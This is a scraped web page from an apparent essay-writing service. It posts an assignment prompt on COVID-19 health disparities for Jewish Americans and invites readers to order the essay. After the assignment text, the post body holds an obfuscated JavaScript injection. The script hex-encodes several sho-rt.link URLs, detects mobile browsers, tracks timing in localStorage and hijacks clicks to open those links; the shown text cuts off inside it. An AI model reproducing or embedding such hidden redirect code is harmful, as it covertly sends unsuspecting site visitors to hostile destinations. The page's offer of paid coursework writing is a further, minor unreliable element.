

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://assignmentresearchwriter.com/jewish-american-culture-and-covid-19-pandemic-questions/
body_size: 19290
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js no-svg">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
    <!-- Bootstrap -->
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.3.1/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.11.2/css/all.min.css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/3.7.2/animate.min.css">
    <link href="https://fonts.googleapis.com/css2?family=Nunito:ital,wght@0,300;0,400;0,600;0,700;0,800;0,900;1,300;1,400;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/gh/Wruczek/Bootstrap-Cookie-Alert@gh-pages/cookiealert.css">
    <link href="https://cdnjs.cloudflare.com/ajax/libs/jquery-nice-select/1.1.0/css/nice-select.min.css" rel="stylesheet">
    <title>Jewish American Culture and Covid 19 pandemic questions &#8211; Assignment Research Writer</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://assignmentresearchwriter.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fassignmentresearchwriter.com%2Fjewish-american-culture-and-covid-19-pandemic-questions%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://assignmentresearchwriter.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fassignmentresearchwriter.com%2Fjewish-american-culture-and-covid-19-pandemic-questions%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mavens-style-css' href='https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='samples_css-css' href='https://assignmentresearchwriter.com/wp-content/plugins/samples/dist/style.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" id="jquery-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.3.1/js/bootstrap.min.js" id="bootstrap-js"></script>
<link rel="https://api.w.org/" href="https://assignmentresearchwriter.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://assignmentresearchwriter.com/wp-json/wp/v2/posts/23741" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://assignmentresearchwriter.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://assignmentresearchwriter.com/jewish-american-culture-and-covid-19-pandemic-questions/" />
<link rel='shortlink' href='https://assignmentresearchwriter.com/?p=23741' />
<link rel="icon" href="https://assignmentresearchwriter.com/wp-content/uploads/2024/01/cropped-assignment-32x32.png" sizes="32x32" />
<link rel="icon" href="https://assignmentresearchwriter.com/wp-content/uploads/2024/01/cropped-assignment-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://assignmentresearchwriter.com/wp-content/uploads/2024/01/cropped-assignment-180x180.png" />
<meta name="msapplication-TileImage" content="https://assignmentresearchwriter.com/wp-content/uploads/2024/01/cropped-assignment-270x270.png" />
            <style type="text/css">
            body.with_wpnavigationbar {
                padding-top: 55px !important;
            }
        </style>
	<link rel='stylesheet' id='ctawidgets-css' href='https://assignmentresearchwriter.com/wp-content/plugins/cta-widgets/css/widget.css?ver=6.9' type='text/css' media='all' />
<style id='ctawidgets-icon-inline-css' type='text/css'>

            @media screen and (min-width: 768px) {
                .article__cta:before {
                    background-image: url(https://assignmentresearchwriter.com/wp-content/plugins/cta-widgets/icons/oval-archive.png);
                    background-size: contain;
                    background-position: center right;
                    background-repeat: no-repeat
                }
            }
        
/*# sourceURL=ctawidgets-icon-inline-css */
</style>
<link rel='stylesheet' id='wpnavigationbar-css' href='https://assignmentresearchwriter.com/wp-content/plugins/wp-navigation-bar/style.css?ver=6.9' type='text/css' media='all' />
<style id='wpnavigationbar-css-inline-css' type='text/css'>

        @media only screen and (min-width: 480px) {
            body.with_wpnavigationbar header:first-child {margin-top:55px !important;} 
        }.discount-banner {background-color:#007070 !important;}.discount-banner__text{color:#ffffff !important;}.discount-banner span {color:#f6a510 !important;}.discount-banner .button-order-now {background-color:#f6a510 !important;}
            @media only screen and (max-width: 480px) {
                .discount-banner {
                    display: none;
                }
            }
        
/*# sourceURL=wpnavigationbar-css-inline-css */
</style>
</head><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-LYX01PSTCQ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-LYX01PSTCQ');
</script>
<body class="wp-singular post-template-default single single-post postid-23741 single-format-standard wp-theme-assignmentmavens with_wpnavigationbar">

<header id="topnav" class="defaultscroll sticky bg-white w-100">
    <div class="container">
        <div class="row">
            <div class="col-lg-12">
                <!-- mobile nav bar  -->
                <nav class="navbar p-0 navbar-expand-lg">
                    <a href="/" class="navbar-brand">
                                                    <img src="https://assignmentresearchwriter.com/wp-content/uploads/2024/01/assignment-research-writer-logo-e1707976265543.png" alt="Assignment Research Writer" />
                                            </a>
                    <span class="btns_xs">
                        <a href="/order" class="btn_user_mbile">
                            Order Now
                        </a>
                    </span>
                    
                    <span class="navbar-toggler" data-toggle="collapse" data-target="#nav_responsive">
                        <i class="fas fa-bars"></i>
                    </span>

                    <!-- desktop header  -->
                    <div class="collapse navbar-collapse" id="nav_responsive">
                        <!-- desktop view buttons  -->
                        <span class="mx-auto"></span>
                                                    <ul class="navigation-menu text-center">
                                <li id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-13"><a href="https://assignmentresearchwriter.com">Home</a></li>
<li id="menu-item-120583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120583"><a href="https://assignmentresearchwriter.com/pricing/">Pricing.</a></li>
<li id="menu-item-120584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120584"><a href="https://assignmentresearchwriter.com/privacy-and-policy/">Privacy and policy</a></li>
                            </ul>
                                                
                        <ul class="navbar_btns">
                                                            <li>
                                    <a href="tel: +1 763 309 4299" class="btn_tel">
                                        <i class="fas fa-phone"></i><span> +1 763 309 4299</span>
                                    </a>
                                </li>
                             
                            <li>
                                <a href="/dashboard/authorization" class="btn_user">Login</a>
                            </li>
                            <li class="hidden-xs">
                                <a href="/order" class="btn_user">Order Now</a>
                            </li>
                        </ul>
                    </div>
                </nav>
            </div>
        </div>
    </div>
</header>
    <section class="bg-half bg-light privacy-title">
        <div class="home-center">
            <div class="home-desc-center">
                <div class="container">
                    <div class="row justify-content-center">
                        <div class="col-lg-12 text-center">
                            <div class="page-next-level">
                                <h1 class="title text-white">Jewish American Culture and Covid 19 pandemic questions</h1>
                            </div>
                        </div>
                        <!--end col-->
                    </div>
                    <!--end row-->
                </div>
                <!--end container-->
            </div>
        </div>
    </section>

    <section class="privacy mt-4">
        <div class="container">
            <div class="row justify-content-center">
                <div class="p-4">
                    <p>       Equity, Social Justice and Health Disparities Cased by COVID 19 for Jewish Americans</p>
<p>Identify factors that   influence racial and ethnic minority group health in terms of social and   economic conditions during public health emergencies as to:</p>        
            <div class="article__cta">
                <div class="article__cta-inner">
                    <div class="article__cta-inner-text">
                        <div class="article__cta-top">Don't use plagiarized sources. Get Your Custom Essay on</div>
                        <div class="article__cta-middle">Jewish American Culture and Covid 19 pandemic questions</div>
                        <div class="article__cta-bottom">Just from $13/Page</div>
                    </div>
                    <div class="article__cta-inner-button">
                        <a href="https://assignmentresearchwriter.com/order" rel="nofollow" class="btn">Order Essay</a>
                    </div>
                </div>
            </div>
        
<p>1.   Living conditions promoting spread of the COVID19 </p>
<p>infection (1 pt.)</p>
<p>2. Work circumstances (1 pt.)</p>
<p>3. Underlying health conditions and lower   access to care (1pt.)</p>
<p>                a. lack of insurance </p>
<p>                b. inadequate access to services driven by long-standing distrust of  </p>
<p>                             the healthcare system, </p>
<p>                c. language barriers </p>
<p>                d. Serious medical conditions </p>
<p>                e. Stigma and systemic inequalities </p>
<p>APA format two references less than 5 years old. </p>
<p>2 pages. </p>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x69\x77\x55\x32\x63\x322','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x54\x6c\x58\x33\x63\x383','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x52\x51\x50\x30\x63\x380','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x56\x4b\x47\x37\x63\x367','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x55\x68\x66\x36\x63\x316','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x7a\x6e\x46\x38\x63\x378','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x65\x64\x56\x35\x63\x385','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x5a\x75\x54\x31\x63\x331',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x47\x65\x77\x34\x63\x384',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x59\x4e\x63\x39\x63\x309','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v 